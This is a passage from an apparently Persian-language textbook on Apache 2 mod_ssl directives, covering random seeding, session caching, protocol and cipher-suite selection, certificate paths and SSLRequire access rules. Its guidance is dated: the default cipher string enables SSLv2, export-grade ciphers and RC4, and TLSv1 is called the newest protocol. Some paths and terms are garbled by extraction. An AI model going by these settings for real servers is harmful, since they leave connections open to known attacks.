#### **SSLRandomSeed**

SSLRandomSeed *context source* [*bytes*] Apache v2 only

اين ديركتيو براي پيكربندي يك يا دو منبع براي مقـداردهي اوليـه PRNG در OpenSSL در هنگـام آغاز به كار (اگر مقدار *context* برابر 'startup 'باشد) يا دقيقاً قبل از برقراري يك اتصال جديـد SSL (اگر مقدار *context* برابر 'connect 'باشد) به كار ميرود. ايـن ديركتيـو تنهـا در پيكربنـدي سراسـري كارگزار مى تواند استفاده شود.

مشخص كردن مقدار builtin براي *source* نشان دهنده استفاده از منبع داخلي براي مقداردهي اوليـه است كه عبارتست از زمان فعلي، شناسه پردازه فعلي، و مقدار KB 1 كه به طور تصادفي از يـك سـاختار داخلي آپاچي (scoreboard (انتخاب شده است. با اين حال اين يك منبع چنـدان مناسـبي نيـست، و در هنگام آغاز به كار ( كه scoreboard در دسترس نيست) آنتروپي كمي توليد ميكند.

بنابراين اگر مي خواهيد در هنگام آغاز به كار مقداردهي نماييد؛ بايد از منابع بيـشتري بـه شـكل زيـر استفاده نماييد:

#### **file:/***path***/***to***/***source*

اين روش از فايل خارجي *source/to/path/* به عنوان منبع اوليه مقداردهي PRNG استفاده ميكنـد. هنگامي كه تعداد بايتها مشخص ميشود، تنها بايتهاي اول فايل مورد استفاده قرار مـيگيرنـد. در صـورت مشخص نكردن تعداد بايتها از كل فايل استفاده ميشـود (و 0 بـه عنـوان آرگومـان اول *source/to/path/* مشخص ميشود. ). از اين روش به ويژه در هنگام آغاز به كار استفاده كنيد. به مثال از *random/dev/* يـا *urandom/dev/* استفاده كنيد.

استفاده از *urandom/dev/* ممكن است بهتر باشد، زيرا در خواندن از آن هيچگاه بلوكـه شـدن پـيش نميآيد. عيب آن در مقايسه با *random/dev/* كيفيت اعداد تصادفي توليد شده است.

**مثالها** 

```
SSLRandomSeed startup builtin 
SSLRandomSeed startup file:/dev/random 
SSLRandomSeed startup file:/dev/urandom 1024 
SSLRandomSeed startup exec:/usr/local/bin/truerand 16
```
**SSLRandomSeed connect builtin SSLRandomSeed connect file:/dev/random SSLRandomSeed connect file:/dev/urandom 1024** 

## **SSLSessionCache**

SSLSessionCache *type* SSLSessionCache none Server config Apache v2 only

اين ديركتيو براي پيكربندي ذخيره گاه نهاني نشستهاي SSL است. از اين ذخيره گاه مي تـوان بـراي بالا بردن سرعت پردازش موازي درخواستها استفاده كـرد. در مرورگرهـاي جديـد چنـدين شـيء (ماننـد تصاوير يك صفحه) به طور همزمان درخواست ميشـوند. ايـن درخواسـتها توسـط پـردازههـاي مختلفـي پردازش ميشوند. اين ذخيرهگاه راهكاري براي ارتباط بين اين پردازهها فراهم مي كند.

انواع گزينههاي قابل استفاده عبارتند از:

none

مقدار پيش فرض است و ذخيره گاه نهاني نشستهاي SSL را غير فعال مي كند.

dbm:/path/to/datafile

از فايل درهم<sup>۳۳</sup> DBM را روي ديسک محلي براي همگام کردن ذخيرهگاههاي محلي استفاده مي *ک*ند. اين روش با افزايش ناچيز O/I در كارگزار، موجب تغيير محسوسي در افزايش سرعت مرورگرها مـيشـود، بنابراين اين روش توصيه ميشود.

shm:/path/to/datafile [(size)]

اين روش از يك جدول درهم با كارايي بالا درون يك حافظـه مـشترك در RAM) برپـا شـده توسـط path/to/datafile/) براي همگام كردن ذخيرهگاه نهاني هر پردازه استفاده مي *ك*ند.

**مثالها** 

**SSLSessionCache dbm:/usr/local/apache/logs/ssl\_gcache\_data SSLSessionCache shm:/usr/local/apache/logs/ssl\_gcache\_data(512000)** 

# **SSLEngine**

SSLEngine on|offSSL Engine off

Hash file <sup>33</sup>

 $\overline{a}$ 

Server config, virtual host

از اين ديركتيو براي فعال كردن يا غير فعال كردن SSL استفاده مي شود، كـه معـادل SSLEnable و SSLDisable ميباشد. معمولا از آن در بخش ميزبان مجازي براي فعال يا غيرفعال كـردن SSL اسـتفاده ميشود. به طور پيشفرض TLS/SSL براي كارگزار اصلي و تمام كارگزارهـاي مجـازي پيكربنـدي شـده غيرفعال است.

**مثال** 

```
<VirtualHost _default_:443> 
SSLEngine on 
... 
</VirtualHost>
```
#### **SSLProtocol**

SSLProtocol [+-]protocol ... Default: SSLProtocol all Server config, virtual host Apache v2 only

اين ديركتيو پروتكلهايي را كه كارفرماها ميتوانند از آنها در برقـراري ارتبـاط اسـتفاده كننـد، كنتـرل مي كند. پروتكلهاي قابل استفاده عبارتند از:

SSLv2

پروتكل SSL نسخه دوم است كه توسط Navigation Netscape طراحي شده است.

SSLv3

پروتكل SSL نسخه سوم اسـت كـه نـسخه بعـدي 2SSLv اسـت. ايـن پروتكـل از سـال 1999 استاندارد معمول در مرورگرها است.

TLSv1

 پروتكل (TLS (Security Layer Terasport، نسخه 1.0 است كه جديدترين نسخه بهبود يافتـه SSL و تاييد شده توسط IETF است.

ALL

 در واقع جايگزين كوتاه "1TLSv+ 3SSLv+ 2SSLv+ "است و مناسب براي فعال كـردن تمـام پروتكلها به جز مواردي كه با علامت - استثنا ميشوند، است.

**مثال** 

**# enable SSLv3 and TLSv1, but not SSLv2** 

**SSLProtocol all -SSLv2** 

## **SSLCertificateChainFile**

SSLCertificateChainFile filename Server config, virtual host Apache v2 only

اين ديركتيو فايل حاوي زنجيره گواهيهاي CA ها را مشخص ميكند. در اين فايل ميتوان به سادگي تمام گواهيها را از گواهي CA اول تا گواهي ريشه به دنبال هم قرار داد .

اين ديركتيو مي تواند به صورت همراه يـا جـايگزين SSLCACertificatePath بـراي تـشكيل زنجيـره گواهي كارگزار كه به كارفرما فرستاده ميشود، استفاده شود.

زنجيره گواهي تنها هنگامي كار ميكند كه از يك گـواهي كـارگزار (يـا مبتنـي بـر RSA يـا مبتني بر DSA (استفاده كنيد. اگر از يك زوج گواهي DSA+RSA استفاده كنيـد، تنهـا در صورتي كار خواهد كرد كه هر دو گواهي از يك زنجيره گواهي استفاده كنند.

**مثال** 

**SSLCertificateChainFile /usr/local/apache/conf/ssl.crt/ca.crt** 

## **SSLCACertificatePath**

SSLCACertificatePath directory Server config, virtual host Apache v2 only

اين ديركتيو شاخهاي كه گواهيهاي CA هاي مربوط به كارفرما ها نگهـداري مـي شـوند، را مـشخص ميكند. اين گواهيها در اعتبار سنجي گواهيهاي كاربر در هنگام هويت شناسي كاربرد دارند. اين فايلها در قالب PEM در اين شاخه نگهداري ميشوند و از طريق نام فايلهاي درهم قابل دسترسـي هستند. بنابراين نبايد تنها فقط فايلها را در اين شاخه كپى كرد، بلكه بايد يک ميانبر<sup>۳۴</sup> بـه ايـن فايـل بـه صورت *N.value\_hash* ايجاد كرد. ابزار *rehash\_c/tools* كه همراه OpenSSL عرضه ميشود، اين كار را

**مثال** 

انجام مے دھد.

**SSLCACertificatePath /usr/local/apache/conf/ssl.crt/** 

Symbolic link  $34$ 

 $\overline{a}$ 

## **SSLCARevocationPath**

SSLCARevocationPath directory Server config, virtual host Apache v2 only اين ديركتيو شاخهاي كه شما ليستهـاي ابطـال گـواهي (CRL) ,ا نگهـداري مـي كنيـد ,ا مـشخص ميكند. اين ليستها براي ابطال گواهيهاي كاربران در هنگام هويتشناسي كاربر استفاده ميشود. اين فايلها بايد در قالب PEM بوده و از طريق نام فايلهاي درهم قابل دسترس باشـند. بـراي ايـن كـار ميانبرهايي به صورت *rN.value-hash* به اين فايلها در اين شاخه ايجـاد كنيـد. از *Makefile* كـه همـراه *ssl\_mod* وجود دارد استفاده نماييد.

**مثال** 

**SSLCARevocationPath /usr/local/apache/conf/ssl.crl/** 

#### **SSLCARevocationFile**

SSLCARevocationFile filename Server config, virtual host Apache v2 only

اين ديركتيو فايلي كه شامل همه ليستهاي گواهي ابطال است را مشخص ميكند. اين فايل بـا الحـاق تمــام ليــستهاي ابطــال درســت مــيشــود. ايــن ديركتيــو مــيتوانــد بــه همــراه يــا بــه جــاي SSLCARevocationPath استفاده شود.

**مثال** 

**SSLCARevocationFile /usr/local/apache/conf/ssl.crl/ca-bundle-client.crl** 

# **SSLLog**

SSLLog filename Server config, virtual host Apache v2 only

اين ديركتيو براي مشخص كردن نام فايل رويدادنگاري SSL به كار ميرود. اگر نام فايل با "/" شـروع نشود، مسير فايل نسبت به ServerRoot فرض ميشود. اگر نام فايل با نويسه "|" شروع شود، آنگاه فـرض ميشود كه ديركتيو يك برنامه اجرايي را مشخص ميكند كه رويدادها از طريق يك لوله به برنامه منتقـل ميشوند.

## **SSLLogLevel**

SSLLogLevel *level* Default: SSLLogLevel none Server config, virtual host سطح رويداد نگاري يا در واقع ميزان اطلاعاتي كه ثبت مي شود را مشخص مـيكنـد. *level* مـيتوانـد يكي از سطوح زير باشد: none SSL رويدادنگاري مجزا ندارد. البته رويدادهاي سطح error در فايل رويدادنگاري عمومي آپـاچي نوشته ميشود. error رويدادهاي از نوع خطا (مشكلات وخيم) ثبت ميشوند. هنگام بـروز ايـن خطاهـا اجـراي پـردازه متوقف ميشود. اين رويدادها در فايل رويدادنگاري عمومي آپاچي هم منعكس ميشوند. warn رويدادهاي از سطح هشدار كه مشكلات غير وخيم هستند، ثبت ميشوند. info پيامهاي حاوي اطلاعاتي درباره روند پردازش ثبت ميشوند. debug پيامهاي اشكال زدايي را ثبت ميكند.

## **SSLOptions**

SSLOptions [+-]*option* ... Server config, virtual host, directory, .htaccess Apache v2 only

اين ديركتيو ميتواند براي كنترل گزينههاي زمان اجـرا و در سـطح شـاخه بـه كـار رود. معمـولا اگـر چندين ديركتيو SSLOptions براي يك شاخه قابل اعمال باشند، خاصترين آنها به طـور كامـل در نظـر گرفته شده و گزينهها در هم ادغام نمي شوند. با اين حال ارگ تمام گزينههاي SSLOptions با علامتهاي جمع (+) يا منها (-) همراه باشند، گزينهها ادغام ميشوند. هر گزينه همراه + به گزينههـاي قابـل اعمـال فعلي اضافه شده، و هر گزينه همراه – از آنها حذف ميشود.

گزينههاي قابل استفاده عبارتند از:

StdEnvVars

 هنگام فعال شدن اين گزينه، مجموعهاي استاندارد از متغيرهاي محيطي مـرتبط بـا SSL ايجـاد ميشوند. به طور پيشفرض براي افزايش كارايي اين گزينه غير فعال است.

CompatEnvVars

 هنگام فعال شدن اين گزينه، متغيرهـاي محيطـي بيـشتري بـراي سـازگاري نـسخه هـاي ديگـر SSL Apache ايجاد ميشوند. براي جزئيات بيشتر به بخش سازگاري در اسـناد آپـاچي مراجعـه نماييـد .(http://httpd.apache.org/docs-2.0/ssl/ssl\_compat.html)

ExportCertData

 هنگــام فعــال شــدن ايــن گزينــه، متغيرهــاي محيطــي بيــشتري ايجــاد مــيشــوند: كــه) n=0,1,2,… بــا (SSL\_CLIENT\_CERT\_CHAIN*<sup>n</sup>* و SSL\_CLIENT\_CERT ،SSL\_SERVER\_CERT شامل گواهيهاي كارگزار و كارفرماي اتـصال فعلـي https هـستند و بـراي بررسـي عميـقتـر گـواهيهـا ميتوانند استفاده شوند.

FakeBasicAuth

اثر اين ديركتيــو آن اسـت كــه بــه مــدير وب<sup>ـ٣٥</sup> اجــازه مــي دهــد هماننــد ديركتيوهــاي قــديمي هويتشناسي، كنترل دسترسي را انجام دهد. با فعال شدن ايـن گزينـه فيلـد Distinguished Subject Name يا DN گواهي .509X به نام كاربري هويت شناسي پايه HTTP ترجمه ميشود. نام كاربري دقيقاً فيلد Subject Client گواهي است كه با دستور زير قابل تعيين است:

**openssl x509 -noout -subject -in certificate.crt**  از آنجا كه كاربر داراي گواهي است، لازم به گرفتن گذرواژه از كاربر نيست.

**StrictRequire** 

 اين ديركتيو هنگامي كه SSLRequireSSL يا SSLRequire دسترسي را منع نمايند، دسترسـي را كاملاً ممنوع ميكند. به طور پيش فرض ديركتيو "any Satisfy "به كار ميرود و باعث ميشود كـه بـا صدق كردن در يكي از شرطها، دسترسي مجاز شود (اين امر به علت چگونگي كار مكانيزم Satisfy است). ولـــــي بـــــا اســـــتفاده از تركيـــــب SSLRequireSSL و/يـــــا SSLRequire بـــــا گزينـــــه "StrictRequire+ SSLOptions "دسترسي سختگيرانه ميشود.

**OptRenegotiate** 

 اين ديركتيو مذاكره مجدد براي برقراري بهينه اتصال SSL را هنگامي كـه ديركتيوهـاي SSL در شاخهها استفاده شدهاند، فعال ميكند.

webmaster<sup>35</sup>

 $\overline{a}$ 

#### **مثال**

```
SSLOptions +FakeBasicAuth -StrictRequire 
<Files ~ "\.(cgi|shtml)$"> 
     SSLOptions +StdEnvVars +CompatEnvVars -ExportCertData 
<Files>
```
**SSLRequireSSL**

SSLRequireSSL directory, .htaccess Apache v2 only

اين ديركتيو هر گونه دسترسي به جز از طريق HTTPS را ممنوع ميكند.

## **SSLRequire**

SSLRequire expression directory, .htaccess Override: AuthConfig Apache v2 only

اين ديركتيو دسترسي را مشروط به برآورده شدن يـك شـرط مـي كنـد. ايـن ديركتيـو يـك ديركتيـو قدرتمند و انعطافپذير است كه اجـازه تعريـف عبـارات منطقـي پيچيـده حـاوي هـر تعـداد از شـرطهاي دسترسي را ميدهد. عبارت شرطي (expression (بايد در نحو زير صدق كند (نحو زير بـه صـورت BNF http://www.cs.man.ac.uk/~pjj/bnf/bnf.html بـه BNF دربـاره بيـشتر اطـلاع بـراي كـه شـده آورده مراجعه نماييد):



تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

```
digit ::= [0-9]+cstring ::= "..." 
variable ::= "%{" varname "}" 
function ::= funcname "(" funcargs ")"
```

| HTTP USER AGENT       | PATH INFO           | AUTH TYPE         |
|-----------------------|---------------------|-------------------|
| HTTP REFERER          | <b>OUERY STRING</b> | SERVER SOFTWARE   |
| HTTP COOKIE           | REMOTE HOST         | API VERSION       |
| HTTP FORWARDED        | REMOTE IDENT        | TIME YEAR         |
| HTTP HOST             | IS SUBREO           | TIME MON          |
| HTTP PROXY CONNECTION | DOCUMENT ROOT       | TIME DAY          |
| HTTP ACCEPT           | SERVER ADMIN        | TIME HOUR         |
| HTTP: headername      | SERVER NAME         | TIME MIN          |
| THE REOUEST           | SERVER PORT         | TIME SEC          |
| REQUEST METHOD        | SERVER PROTOCOL     | TIME WDAY         |
| REOUEST SCHEME        | REMOTE ADDR         | TIME              |
| REOUEST URI           | REMOTE USER         | ENV: variablename |
| REOUEST FILENAME      |                     |                   |

كه *varname* ميتواند هر يك از متغيرهاي استاندارد CGI و آپاچي به صورت زير باشد:





و بالاخره براي *funcname* تابع زير در دسترس است:

file ( filename )

اين تابع يك آرگومان رشتهاي را ميگيرد و به محتواي فايل گسترش ميدهد. ايـن تـابع بـه خـصوص براي مقايسه محتواي فايل با يك عبارت منظم مفيد است.

توجه كنيد كه ابتدا *expression* به يك عبارات داخلي ماشين تجزيه شده و سپس محاسبه مـيشـود. در بخش سراسري و بخش هر كارگزار، *expression* در شروع اجـرا تجزيـه شـده و در هنگـام اجـرا تنهـ ا محاسبه ميشود. در بخش پيكربندي شاخه، *expression* به ازاي هر درخواست تجزيه و محاسبه ميشود. SSLRequire (  $\frac{8}{5}$ SSL CIPHER} !~ m/^(EXP|NULL)-/ \ and  $\S\$ [SSL\_CLIENT S DN O} eq "Snake Oil, Ltd." \ and  $\S{SSL$  CLIENT S DN OU} in {"Staff", "CA", "Dev"} \ and  $\{TIME WDAY\}$  >= 1 and  $\{TIME WDAY\}$  <= 5 \ and  $\{TIME HOUR\} > = 8$  and  $\{TIME HOUR\} < = 20$  ) \ or  $\frac{1}{8}$ {REMOTE ADDR} = ~ m/^192\.76\.162\.[0-9]+\$/

اين عبارت به زبان طبيعي، به معني آن است كه بايد : رمز نبايد تهي يا صادراتي باشـد، سـازمان بايـد برابر " .Snake Oil, Ltd' و واحد سازماني بايد برابر يكـي از "Staff"، "Staff" يـا "DEV" بـوده، تـاريخ و زمان بايد بين دوشنبه و جمعه بين ساعت 8 صبح و 6 بعدازظهر باشد، يا كارفرمـا از آدرس 192.76.162. متصل شده باشد.

## **3-9 بستههاي رمزنگاري**

پروتكل SSL كارفرماها و كارگزارها را محدود به يك سري روش رمزنگاري نميكند. SSL تعـدادي از روشهاي پايهاي رمزنگاري در اختيار ما قرار ميدهد كه البتـه برخـي روشـها بهتـر از ديگـر روشـها عمـل ميكنند. فهرست بستههاي رمزنگاري موجود در نرمافزار OpenSSL در فايل *h.ssl/ssl/ …* آمده است. در ادامه ليست ديركتيوهاي موجود در آپاچي نسخه 2 شرح داده ميشوند.

## **SSLCipherSuite**

SSLCipherSuite cipher-spec Default: SSLCipherSuite ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP Server config, virtual host, directory, .htaccess Override: AuthConfig Apache v2 0nly

به جز مواردي كه مدير وب حساسيت زيادي نسبت به امنيت داشته باشد، اين ديركتيو قابـل اغمـاض است.

اين ديركتيو پيچيده رشتههاي spec-cipher كه با كاما از هم جـدا شـدهانـد را گرفتـه تـا بـستههـاي رمزنگاري مجاز را در گام مذاكره با كارفرما مشخص كند. اين ديركتيو در هر دو بخش پيكربندي كـارگزار و شاخه قابل استفاده است. در صورتي كه براي پيكربندي يك شاخه استفاده شود، هنگام دسترسي به آن شاخه بايد مذاكره مجدد انجام شود.

توصيف رمزنگاري SSL در spec-cipher چهار بخش عمده و تعدادي بخشهاي جزيي دارد. نشانهـاي مشخصكننده الگوريتم تبادل كليد، كه شامل نسخههاي مختلف RSA و ديفي-هلمـن اسـت، در جـدول 2-7 آورده شدهاند.

جدول ٧-٢. الگوريتمهاي توزيع كليد

| شرح                                    | نشان (Tag) |
|----------------------------------------|------------|
| تبادل کلید RSA                         | kRSA       |
| تبادل کلید دیفی-هلمن با کلید RSA       | KDHr       |
| تبادل کلید دیفی-هلمن با کلید دیفی-هلمن | kDHd       |
| تبادل كليد موقت ديفي-هلمن (بدون گواهي) | kEDH       |

نشانهاي مؤلفه الگوريتم هويتشناسي كه شامل RSA، ديفـي-هلمـن و DSS در جـدول 3-7 آورده شدهاند.

| شرح                 | نشان (Tag) |
|---------------------|------------|
| بدون هويتشناسي      | aNull      |
| هويتشناسي RSA       | aRSA       |
| هويت شناسي DSS      | aDSS       |
| هويتشناسي ديفي-هلمن | aDH        |

جدول ٧-٣. الگوريتمهاي هويتشناسي

نشانهاي مشخصكننده مؤلفه الگوريتم رمزگذاري در جدول 4-7 آوردهشدهاند.

جدول .4-7 الگوريتمهاي رمزگذاري

| شرح                       | نشان (Tag)      |
|---------------------------|-----------------|
| بدون رمزنگاري             | eNull           |
| $DES$ رمزنگاری            | DES             |
| رمزنگاری 3DES             | 3DES            |
| رمزنگاری RC4              | RC4             |
| $RC2$ رمزنگاری $_{\rm c}$ | RC <sub>2</sub> |
| رمزنگاری IDEA             | IDEA            |

نشانهاي مشخصكننده مؤلفه الگوريتم چكيده پيام (MAC (در جدول 5-7 آوردهشدهاند.

| شرح                | نشان (Tag)      |
|--------------------|-----------------|
| تابع درهمسازی MD5  | MD <sub>5</sub> |
| تابع درهمسازی SHA1 | SHA1            |
| تابع درهمسازی SHA  | SHA             |

جدول V-۵. الگوريتمهاي MAC



جدول -6-7 نامهاي مستعار رمزنگاري

اين نشانها ميتوانند با پيشوندهايي با هم تركيب شـده و spec-cipher را تـشكيل دهنـد. پيـشوندها عبارتند از:

none

 رمز را به ليست اضافه ميكند. + رمز را به ليست اضافه ميكند و آنها را تا محل فعلي در ليست جابجا ميكند. - رمز را از ليست حذف مي كند (بعداً قابل اضافه كردن است.)

رمز را كاملاً از ليست حذف ميكند (بعداً قابل اضافه كردن نيست).

يك راه ساده براي مشاهده ليست نهايي استفاده از دستور v –ciphers openssl است:

**\$ openssl ciphers -v 'ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP'** 



رشته پيشفرض براي spec-cipher عبارتست از:

"ALL:!ADH:RC4+RSA:+HIGH:+MEDIUM:+LOW:+SSLv2:+EXP"

**مثال** 

#### **SSLCipherSuite RSA:!EXP:!NULL:+HIGH:+MEDIUM:-LOW**

ليست كامل رمزهاي خاص RSA و ديفي-هلمن براي SSL در جداول 7-7 و 8-7 آورده شده است.



جدول .7-7 رمزهاي خاص RSA براي SSL

!



| <b>Cipher Tag</b>       | <b>Protocol</b>   | Key Ex.   | Auth.      | Enc.      | <b>MAC</b>       | <b>Type</b> |
